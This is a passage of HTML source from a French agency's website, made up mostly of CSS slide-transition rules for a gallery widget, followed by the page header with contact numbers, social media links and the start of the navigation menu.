translate3d(100%,0,0);-ms-transform:skew(20deg,0deg) translate3d(100%,0,0);-webkit-transform:skew(20deg,0deg) translate3d(100%,0,0);transform:skew(20deg,0deg) translate3d(100%,0,0)}.qq-css3.qq-slide-skew .qq-item.qq-current{-moz-transform:skew(0deg,0deg) translate3d(0,0,0);-o-transform:skew(0deg,0deg) translate3d(0,0,0);-ms-transform:skew(0deg,0deg) translate3d(0,0,0);-webkit-transform:skew(0deg,0deg) translate3d(0,0,0);transform:skew(0deg,0deg) translate3d(0,0,0);opacity:1}.qq-css3.qq-slide-skew .qq-item.qq-current,.qq-css3.qq-slide-skew .qq-item.qq-next-slide,.qq-css3.qq-slide-skew .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.qq-css3.qq-slide-skew-rev .qq-item{opacity:0}.qq-css3.qq-slide-skew-rev .qq-item.qq-prev-slide{-moz-transform:skew(-20deg,0deg) translate3d(-100%,0,0);-o-transform:skew(-20deg,0deg) translate3d(-100%,0,0);-ms-transform:skew(-20deg,0deg) translate3d(-100%,0,0);-webkit-transform:skew(-20deg,0deg) translate3d(-100%,0,0);transform:skew(-20deg,0deg) translate3d(-100%,0,0)}.qq-css3.qq-slide-skew-rev .qq-item.qq-next-slide{-moz-transform:skew(-20deg,0deg) translate3d(100%,0,0);-o-transform:skew(-20deg,0deg) translate3d(100%,0,0);-ms-transform:skew(-20deg,0deg) translate3d(100%,0,0);-webkit-transform:skew(-20deg,0deg) translate3d(100%,0,0);transform:skew(-20deg,0deg) translate3d(100%,0,0)}.qq-css3.qq-slide-skew-rev .qq-item.qq-current{-moz-transform:skew(0deg,0deg) translate3d(0,0,0);-o-transform:skew(0deg,0deg) translate3d(0,0,0);-ms-transform:skew(0deg,0deg) translate3d(0,0,0);-webkit-transform:skew(0deg,0deg) translate3d(0,0,0);transform:skew(0deg,0deg) translate3d(0,0,0);opacity:1}.qq-css3.qq-slide-skew-rev .qq-item.qq-current,.qq-css3.qq-slide-skew-rev .qq-item.qq-next-slide,.qq-css3.qq-slide-skew-rev .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.qq-css3.qq-slide-skew-cross .qq-item{opacity:0}.qq-css3.qq-slide-skew-cross .qq-item.qq-prev-slide{-moz-transform:skew(0deg,60deg) translate3d(-100%,0,0);-o-transform:skew(0deg,60deg) translate3d(-100%,0,0);-ms-transform:skew(0deg,60deg) translate3d(-100%,0,0);-webkit-transform:skew(0deg,60deg) translate3d(-100%,0,0);transform:skew(0deg,60deg) translate3d(-100%,0,0)}.qq-css3.qq-slide-skew-cross .qq-item.qq-next-slide{-moz-transform:skew(0deg,60deg) translate3d(100%,0,0);-o-transform:skew(0deg,60deg) translate3d(100%,0,0);-ms-transform:skew(0deg,60deg) translate3d(100%,0,0);-webkit-transform:skew(0deg,60deg) translate3d(100%,0,0);transform:skew(0deg,60deg) translate3d(100%,0,0)}.qq-css3.qq-slide-skew-cross .qq-item.qq-current{-moz-transform:skew(0deg,0deg) translate3d(0,0,0);-o-transform:skew(0deg,0deg) translate3d(0,0,0);-ms-transform:skew(0deg,0deg) translate3d(0,0,0);-webkit-transform:skew(0deg,0deg) translate3d(0,0,0);transform:skew(0deg,0deg) translate3d(0,0,0);opacity:1}.qq-css3.qq-slide-skew-cross .qq-item.qq-current,.qq-css3.qq-slide-skew-cross .qq-item.qq-next-slide,.qq-css3.qq-slide-skew-cross .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.qq-css3.qq-slide-skew-cross-rev .qq-item{opacity:0}.qq-css3.qq-slide-skew-cross-rev .qq-item.qq-prev-slide{-moz-transform:skew(0deg,-60deg) translate3d(-100%,0,0);-o-transform:skew(0deg,-60deg) translate3d(-100%,0,0);-ms-transform:skew(0deg,-60deg) translate3d(-100%,0,0);-webkit-transform:skew(0deg,-60deg) translate3d(-100%,0,0);transform:skew(0deg,-60deg) translate3d(-100%,0,0)}.qq-css3.qq-slide-skew-cross-rev .qq-item.qq-next-slide{-moz-transform:skew(0deg,-60deg) translate3d(100%,0,0);-o-transform:skew(0deg,-60deg) translate3d(100%,0,0);-ms-transform:skew(0deg,-60deg) translate3d(100%,0,0);-webkit-transform:skew(0deg,-60deg) translate3d(100%,0,0);transform:skew(0deg,-60deg) translate3d(100%,0,0)}.qq-css3.qq-slide-skew-cross-rev .qq-item.qq-current{-moz-transform:skew(0deg,0deg) translate3d(0,0,0);-o-transform:skew(0deg,0deg) translate3d(0,0,0);-ms-transform:skew(0deg,0deg) translate3d(0,0,0);-webkit-transform:skew(0deg,0deg) translate3d(0,0,0);transform:skew(0deg,0deg) translate3d(0,0,0);opacity:1}.qq-css3.qq-slide-skew-cross-rev .qq-item.qq-current,.qq-css3.qq-slide-skew-cross-rev .qq-item.qq-next-slide,.qq-css3.qq-slide-skew-cross-rev .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.qq-css3.qq-slide-skew-ver .qq-item{opacity:0}.qq-css3.qq-slide-skew-ver .qq-item.qq-prev-slide{-moz-transform:skew(60deg,0deg) translate3d(0,-100%,0);-o-transform:skew(60deg,0deg) translate3d(0,-100%,0);-ms-transform:skew(60deg,0deg) translate3d(0,-100%,0);-webkit-transform:skew(60deg,0deg) translate3d(0,-100%,0);transform:skew(60deg,0deg) translate3d(0,-100%,0)}.qq-css3.qq-slide-skew-ver .qq-item.qq-next-slide{-moz-transform:skew(60deg,0deg) translate3d(0,100%,0);-o-transform:skew(60deg,0deg) translate3d(0,100%,0);-ms-transform:skew(60deg,0deg) translate3d(0,100%,0);-webkit-transform:skew(60deg,0deg) translate3d(0,100%,0);transform:skew(60deg,0deg) translate3d(0,100%,0)}.qq-css3.qq-slide-skew-ver .qq-item.qq-current{-moz-transform:skew(0deg,0deg) translate3d(0,0,0);-o-transform:skew(0deg,0deg) translate3d(0,0,0);-ms-transform:skew(0deg,0deg) translate3d(0,0,0);-webkit-transform:skew(0deg,0deg) translate3d(0,0,0);transform:skew(0deg,0deg) translate3d(0,0,0);opacity:1}.qq-css3.qq-slide-skew-ver .qq-item.qq-current,.qq-css3.qq-slide-skew-ver .qq-item.qq-next-slide,.qq-css3.qq-slide-skew-ver .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.qq-css3.qq-slide-skew-ver-rev .qq-item{opacity:0}.qq-css3.qq-slide-skew-ver-rev .qq-item.qq-prev-slide{-moz-transform:skew(-60deg,0deg) translate3d(0,-100%,0);-o-transform:skew(-60deg,0deg) translate3d(0,-100%,0);-ms-transform:skew(-60deg,0deg) translate3d(0,-100%,0);-webkit-transform:skew(-60deg,0deg) translate3d(0,-100%,0);transform:skew(-60deg,0deg) translate3d(0,-100%,0)}.qq-css3.qq-slide-skew-ver-rev .qq-item.qq-next-slide{-moz-transform:skew(-60deg,0deg) translate3d(0,100%,0);-o-transform:skew(-60deg,0deg) translate3d(0,100%,0);-ms-transform:skew(-60deg,0deg) translate3d(0,100%,0);-webkit-transform:skew(-60deg,0deg) translate3d(0,100%,0);transform:skew(-60deg,0deg) translate3d(0,100%,0)}.qq-css3.qq-slide-skew-ver-rev .qq-item.qq-current{-moz-transform:skew(0deg,0deg) translate3d(0,0,0);-o-transform:skew(0deg,0deg) translate3d(0,0,0);-ms-transform:skew(0deg,0deg) translate3d(0,0,0);-webkit-transform:skew(0deg,0deg) translate3d(0,0,0);transform:skew(0deg,0deg) translate3d(0,0,0);opacity:1}.qq-css3.qq-slide-skew-ver-rev .qq-item.qq-current,.qq-css3.qq-slide-skew-ver-rev .qq-item.qq-next-slide,.qq-css3.qq-slide-skew-ver-rev .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.qq-css3.qq-slide-skew-ver-cross .qq-item{opacity:0}.qq-css3.qq-slide-skew-ver-cross .qq-item.qq-prev-slide{-moz-transform:skew(0deg,20deg) translate3d(0,-100%,0);-o-transform:skew(0deg,20deg) translate3d(0,-100%,0);-ms-transform:skew(0deg,20deg) translate3d(0,-100%,0);-webkit-transform:skew(0deg,20deg) translate3d(0,-100%,0);transform:skew(0deg,20deg) translate3d(0,-100%,0)}.qq-css3.qq-slide-skew-ver-cross .qq-item.qq-next-slide{-moz-transform:skew(0deg,20deg) translate3d(0,100%,0);-o-transform:skew(0deg,20deg) translate3d(0,100%,0);-ms-transform:skew(0deg,20deg) translate3d(0,100%,0);-webkit-transform:skew(0deg,20deg) translate3d(0,100%,0);transform:skew(0deg,20deg) translate3d(0,100%,0)}.qq-css3.qq-slide-skew-ver-cross .qq-item.qq-current{-moz-transform:skew(0deg,0deg) translate3d(0,0,0);-o-transform:skew(0deg,0deg) translate3d(0,0,0);-ms-transform:skew(0deg,0deg) translate3d(0,0,0);-webkit-transform:skew(0deg,0deg) translate3d(0,0,0);transform:skew(0deg,0deg) translate3d(0,0,0);opacity:1}.qq-css3.qq-slide-skew-ver-cross .qq-item.qq-current,.qq-css3.qq-slide-skew-ver-cross .qq-item.qq-next-slide,.qq-css3.qq-slide-skew-ver-cross .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.qq-css3.qq-slide-skew-ver-cross-rev .qq-item{opacity:0}.qq-css3.qq-slide-skew-ver-cross-rev .qq-item.qq-prev-slide{-moz-transform:skew(0deg,-20deg) translate3d(0,-100%,0);-o-transform:skew(0deg,-20deg) translate3d(0,-100%,0);-ms-transform:skew(0deg,-20deg) translate3d(0,-100%,0);-webkit-transform:skew(0deg,-20deg) translate3d(0,-100%,0);transform:skew(0deg,-20deg) translate3d(0,-100%,0)}.qq-css3.qq-slide-skew-ver-cross-rev .qq-item.qq-next-slide{-moz-transform:skew(0deg,-20deg) translate3d(0,100%,0);-o-transform:skew(0deg,-20deg) translate3d(0,100%,0);-ms-transform:skew(0deg,-20deg) translate3d(0,100%,0);-webkit-transform:skew(0deg,-20deg) translate3d(0,100%,0);transform:skew(0deg,-20deg) translate3d(0,100%,0)}.qq-css3.qq-slide-skew-ver-cross-rev .qq-item.qq-current{-moz-transform:skew(0deg,0deg) translate3d(0,0,0);-o-transform:skew(0deg,0deg) translate3d(0,0,0);-ms-transform:skew(0deg,0deg) translate3d(0,0,0);-webkit-transform:skew(0deg,0deg) translate3d(0,0,0);transform:skew(0deg,0deg) translate3d(0,0,0);opacity:1}.qq-css3.qq-slide-skew-ver-cross-rev .qq-item.qq-current,.qq-css3.qq-slide-skew-ver-cross-rev .qq-item.qq-next-slide,.qq-css3.qq-slide-skew-ver-cross-rev .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.qq-css3.qq-lollipop .qq-item{opacity:0}.qq-css3.qq-lollipop .qq-item.qq-prev-slide{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.qq-css3.qq-lollipop .qq-item.qq-next-slide{-moz-transform:translate3d(0,0,0) scale(.5);-o-transform:translate3d(0,0,0) scale(.5);-ms-transform:translate3d(0,0,0) scale(.5);-webkit-transform:translate3d(0,0,0) scale(.5);transform:translate3d(0,0,0) scale(.5)}.qq-css3.qq-lollipop .qq-item.qq-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.qq-css3.qq-lollipop .qq-item.qq-current,.qq-css3.qq-lollipop .qq-item.qq-next-slide,.qq-css3.qq-lollipop .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.qq-css3.qq-lollipop-rev .qq-item{opacity:0}.qq-css3.qq-lollipop-rev .qq-item.qq-prev-slide{-moz-transform:translate3d(0,0,0) scale(.5);-o-transform:translate3d(0,0,0) scale(.5);-ms-transform:translate3d(0,0,0) scale(.5);-webkit-transform:translate3d(0,0,0) scale(.5);transform:translate3d(0,0,0) scale(.5)}.qq-css3.qq-lollipop-rev .qq-item.qq-next-slide{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.qq-css3.qq-lollipop-rev .qq-item.qq-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.qq-css3.qq-lollipop-rev .qq-item.qq-current,.qq-css3.qq-lollipop-rev .qq-item.qq-next-slide,.qq-css3.qq-lollipop-rev .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.qq-css3.qq-rotate .qq-item{opacity:0}.qq-css3.qq-rotate .qq-item.qq-prev-slide{-moz-transform:rotate(-360deg);-o-transform:rotate(-360deg);-ms-transform:rotate(-360deg);-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}.qq-css3.qq-rotate .qq-item.qq-next-slide{-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg);transform:rotate(360deg)}.qq-css3.qq-rotate .qq-item.qq-current{-moz-transform:rotate(0);-o-transform:rotate(0);-ms-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0);opacity:1}.qq-css3.qq-rotate .qq-item.qq-current,.qq-css3.qq-rotate .qq-item.qq-next-slide,.qq-css3.qq-rotate .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.qq-css3.qq-rotate-rev .qq-item{opacity:0}.qq-css3.qq-rotate-rev .qq-item.qq-prev-slide{-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg);transform:rotate(360deg)}.qq-css3.qq-rotate-rev .qq-item.qq-next-slide{-moz-transform:rotate(-360deg);-o-transform:rotate(-360deg);-ms-transform:rotate(-360deg);-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}.qq-css3.qq-rotate-rev .qq-item.qq-current{-moz-transform:rotate(0);-o-transform:rotate(0);-ms-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0);opacity:1}.qq-css3.qq-rotate-rev .qq-item.qq-current,.qq-css3.qq-rotate-rev .qq-item.qq-next-slide,.qq-css3.qq-rotate-rev .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.qq-css3.qq-tube .qq-item{opacity:0}.qq-css3.qq-tube .qq-item.qq-prev-slide{-moz-transform:scale3d(1,0,1) translate3d(-100%,0,0);-o-transform:scale3d(1,0,1) translate3d(-100%,0,0);-ms-transform:scale3d(1,0,1) translate3d(-100%,0,0);-webkit-transform:scale3d(1,0,1) translate3d(-100%,0,0);transform:scale3d(1,0,1) translate3d(-100%,0,0)}.qq-css3.qq-tube .qq-item.qq-next-slide{-moz-transform:scale3d(1,0,1) translate3d(100%,0,0);-o-transform:scale3d(1,0,1) translate3d(100%,0,0);-ms-transform:scale3d(1,0,1) translate3d(100%,0,0);-webkit-transform:scale3d(1,0,1) translate3d(100%,0,0);transform:scale3d(1,0,1) translate3d(100%,0,0)}.qq-css3.qq-tube .qq-item.qq-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.qq-css3.qq-tube .qq-item.qq-current,.qq-css3.qq-tube .qq-item.qq-next-slide,.qq-css3.qq-tube .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s} </style> 
	 <style type="text/css"> .paparazzisHP { opacity:0; } </style> 
 </head>
 <body>

  <!--HTML Widget code-->
  










	 
 <div id="paparazzisQQG" class="UI27I7">	
	</div>
 
	
<!--       
© 2016 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition
-->


 <a class="paparazzisQQI u191764" id="UVu191764" data-sub-html="<h4></h4><p></p>" data-html="#u191764V"> <img src=" " class="iu191764" style="opacity:0; width:100%;height:100%;position:absolute; " /> </a> <a class="paparazzisQQI Uu191764" id="UIu191764" data-sub-html="<h4></h4><p></p>" data-html="#u191764V"> <img src=" " class="iu191764" style="opacity:0; width:100%;height:100%;position:absolute;z-index:999; " /> </a> <div style="display:none;" class="paparazzisV" id="u191764V"></div>  <a class="paparazzisQQI u191748" id="UVu191748" data-sub-html="<h4></h4><p></p>" data-html="#u191748V"> <img src=" " class="iu191748" style="opacity:0; width:100%;height:100%;position:absolute; " /> </a> <a class="paparazzisQQI Uu191748" id="UIu191748" data-sub-html="<h4></h4><p></p>" data-html="#u191748V"> <img src=" " class="iu191748" style="opacity:0; width:100%;height:100%;position:absolute;z-index:999; " /> </a> <div style="display:none;" class="paparazzisV" id="u191748V"></div>  <a class="paparazzisQQI u191751" id="UVu191751" data-sub-html="<h4></h4><p></p>" data-html="#u191751V"> <img src=" " class="iu191751" style="opacity:0; width:100%;height:100%;position:absolute; " /> </a> <a class="paparazzisQQI Uu191751" id="UIu191751" data-sub-html="<h4></h4><p></p>" data-html="#u191751V"> <img src=" " class="iu191751" style="opacity:0; width:100%;height:100%;position:absolute;z-index:999; " /> </a> <div style="display:none;" class="paparazzisV" id="u191751V"></div>  <a class="paparazzisQQI u191752" id="UVu191752" data-sub-html="<h4></h4><p></p>" data-html="#u191752V"> <img src=" " class="iu191752" style="opacity:0; width:100%;height:100%;position:absolute; " /> </a> <a class="paparazzisQQI Uu191752" id="UIu191752" data-sub-html="<h4></h4><p></p>" data-html="#u191752V"> <img src=" " class="iu191752" style="opacity:0; width:100%;height:100%;position:absolute;z-index:999; " /> </a> <div style="display:none;" class="paparazzisV" id="u191752V"></div>  <a class="paparazzisQQI u191739" id="UVu191739" data-sub-html="<h4></h4><p></p>" data-html="#u191739V"> <img src=" " class="iu191739" style="opacity:0; width:100%;height:100%;position:absolute; " /> </a> <a class="paparazzisQQI Uu191739" id="UIu191739" data-sub-html="<h4></h4><p></p>" data-html="#u191739V"> <img src=" " class="iu191739" style="opacity:0; width:100%;height:100%;position:absolute;z-index:999; " /> </a> <div style="display:none;" class="paparazzisV" id="u191739V"></div>  <a class="paparazzisQQI u191744" id="UVu191744" data-sub-html="<h4></h4><p></p>" data-html="#u191744V"> <img src=" " class="iu191744" style="opacity:0; width:100%;height:100%;position:absolute; " /> </a> <a class="paparazzisQQI Uu191744" id="UIu191744" data-sub-html="<h4></h4><p></p>" data-html="#u191744V"> <img src=" " class="iu191744" style="opacity:0; width:100%;height:100%;position:absolute;z-index:999; " /> </a> <div style="display:none;" class="paparazzisV" id="u191744V"></div>  <a class="paparazzisQQI u191743" id="UVu191743" data-sub-html="<h4></h4><p></p>" data-html="#u191743V"> <img src=" " class="iu191743" style="opacity:0; width:100%;height:100%;position:absolute; " /> </a> <a class="paparazzisQQI Uu191743" id="UIu191743" data-sub-html="<h4></h4><p></p>" data-html="#u191743V"> <img src=" " class="iu191743" style="opacity:0; width:100%;height:100%;position:absolute;z-index:999; " /> </a> <div style="display:none;" class="paparazzisV" id="u191743V"></div>  <a class="paparazzisQQI u191745" id="UVu191745" data-sub-html="<h4></h4><p></p>" data-html="#u191745V"> <img src=" " class="iu191745" style="opacity:0; width:100%;height:100%;position:absolute; " /> </a> <a class="paparazzisQQI Uu191745" id="UIu191745" data-sub-html="<h4></h4><p></p>" data-html="#u191745V"> <img src=" " class="iu191745" style="opacity:0; width:100%;height:100%;position:absolute;z-index:999; " /> </a> <div style="display:none;" class="paparazzisV" id="u191745V"></div>  <a class="paparazzisQQI u191896" id="UVu191896" data-sub-html="<h4></h4><p></p>" data-html="#u191896V"> <img src=" " class="iu191896" style="opacity:0; width:100%;height:100%;position:absolute; " /> </a> <a class="paparazzisQQI Uu191896" id="UIu191896" data-sub-html="<h4></h4><p></p>" data-html="#u191896V"> <img src=" " class="iu191896" style="opacity:0; width:100%;height:100%;position:absolute;z-index:999; " /> </a> <div style="display:none;" class="paparazzisV" id="u191896V"></div>  <a class="paparazzisQQI u191906" id="UVu191906" data-sub-html="<h4></h4><p></p>" data-html="#u191906V"> <img src=" " class="iu191906" style="opacity:0; width:100%;height:100%;position:absolute; " /> </a> <a class="paparazzisQQI Uu191906" id="UIu191906" data-sub-html="<h4></h4><p></p>" data-html="#u191906V"> <img src=" " class="iu191906" style="opacity:0; width:100%;height:100%;position:absolute;z-index:999; " /> </a> <div style="display:none;" class="paparazzisV" id="u191906V"></div>  <a class="paparazzisQQI u191916" id="UVu191916" data-sub-html="<h4></h4><p></p>" data-html="#u191916V"> <img src=" " class="iu191916" style="opacity:0; width:100%;height:100%;position:absolute; " /> </a> <a class="paparazzisQQI Uu191916" id="UIu191916" data-sub-html="<h4></h4><p></p>" data-html="#u191916V"> <img src=" " class="iu191916" style="opacity:0; width:100%;height:100%;position:absolute;z-index:999; " /> </a> <div style="display:none;" class="paparazzisV" id="u191916V"></div>  <a class="paparazzisQQI u191950" id="UVu191950" data-sub-html="<h4></h4><p></p>" data-html="#u191950V"> <img src=" " class="iu191950" style="opacity:0; width:100%;height:100%;position:absolute; " /> </a> <a class="paparazzisQQI Uu191950" id="UIu191950" data-sub-html="<h4></h4><p></p>" data-html="#u191950V"> <img src=" " class="iu191950" style="opacity:0; width:100%;height:100%;position:absolute;z-index:999; " /> </a> <div style="display:none;" class="paparazzisV" id="u191950V"></div> 
  
  <div class="breakpoint active" id="bp_infinity" data-min-width="861"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox" id="page"><!-- group -->
    <div class="clearfix grpelem" id="pu6802"><!-- group -->
     <div class="browser_width shared_content" id="u6802-bw" data-content-guid="u6802-bw_content">
      <div id="u6802"><!-- simple frame --></div>
     </div>
     <div class="browser_width shared_content" id="u6803-bw" data-content-guid="u6803-bw_content">
      <div id="u6803"><!-- simple frame --></div>
     </div>
     <a class="nonblock nontext transition clip_frame" id="u6917" href="https://www.instagram.com/olivier_sananes_agence_ose/" target="_blank"><!-- svg --><img class="svg svg_mar temp_no_img_src" id="u6918" data-orig-src="images/instagram-black-agence-ose.svg?crc=4071992472" onload="this.style.height=(this.offsetWidth*25/25)+'px'" alt="" data-mu-svgfallback="images/instagram-black-agence-ose_poster_.png?crc=478892974" data-heightwidthratio="1" data-image-width="25" data-image-height="25" src="images/blank.gif?crc=4208392903"/></a>
     <a class="nonblock nontext transition clip_frame" id="u6919" href="https://www.facebook.com/oseagence" target="_blank"><!-- svg --><img class="svg svg_mar temp_no_img_src" id="u6920" data-orig-src="images/facebook-black-agence-ose.svg?crc=308958749" onload="this.style.height=(this.offsetWidth*25/25)+'px'" alt="" data-mu-svgfallback="images/facebook-black-agence-ose_poster_.png?crc=3858566066" data-heightwidthratio="1" data-image-width="25" data-image-height="25" src="images/blank.gif?crc=4208392903"/></a>
     <div class="clearfix shared_content" id="u6921-8" data-IBE-flags="txtStyleSrc" data-content-guid="u6921-8_content"><!-- content -->
      <p id="u6921-2">UNE QUESTION ?</p>
      <p id="u6921-6">APPELEZ LE +33 1 55 60 12 34 <span id="u6921-4">ou</span> +33 6 09 69 44 03</p>
     </div>
     <div class="clip_frame" id="u6923"><!-- svg -->
      <img class="svg svg_mar temp_no_img_src" id="u6924" data-orig-src="images/phone-rose-agence-ose-2.svg?crc=3931279442" onload="this.style.height=(this.offsetWidth*16/16)+'px'" alt="" data-mu-svgfallback="images/phone-rose-agence-ose-2_poster_.png?crc=4190428571" data-heightwidthratio="1" data-image-width="16" data-image-height="16" src="images/blank.gif?crc=4208392903"/>
     </div>
     <a class="nonblock nontext transition clip_frame" id="u6933" href="https://fr.linkedin.com/in/oliviersananes" target="_blank"><!-- svg --><img class="svg svg_mar temp_no_img_src" id="u6934" data-orig-src="images/linkedin-black-agence-ose.svg?crc=52760106" onload="this.style.height=(this.offsetWidth*25/25)+'px'" alt="" data-mu-svgfallback="images/linkedin-black-agence-ose_poster_.png?crc=3876251340" data-heightwidthratio="1" data-image-width="25" data-image-height="25" src="images/blank.gif?crc=4208392903"/></a>
     <div id="u6929-wrapper">
      <a class="nonblock nontext clip_frame" id="u6929" href="index.html" data-href="page:U93"><!-- svg --><img class="svg svg_mar temp_no_img_src" id="u6930" data-orig-src="images/logo-agence-ose-4.svg?crc=4003812214" onload="this.style.height=(this.offsetWidth*129.84615384615384/191.4226804123711)+'px'" alt="" data-mu-svgfallback="images/logo-agence-ose-4_poster_.png?crc=4041160243" data-heightwidthratio="0.680628272251309" data-image-width="191" data-image-height="130" src="images/blank.gif?crc=4208392903"/></a>
     </div>
     <nav class="MenuBar clearfix" id="menuu97766"><!-- horizontal box -->
      <div class="MenuItemContainer clearfix grpelem" id="u97767"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u97770" href="index.html" data-href="page:U93"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u97773-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>accueil</p></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem" id="u97774"><!-- vertical box -->
       <div class="MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u97775"><!-- horizontal box -->
        <div class="MenuItemLabel NoWrap clearfix grpelem" id="u97776-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content -->
         <p>QUI SOMMES-NOUS ?</p>
        </div>
       </div>
       <div class="SubMenu MenuLevel1 clearfix" id="u97779"><!-- vertical box -->
        <ul class="SubMenuView transition clearfix colelem" id="u97780"><!-- vertical box -->
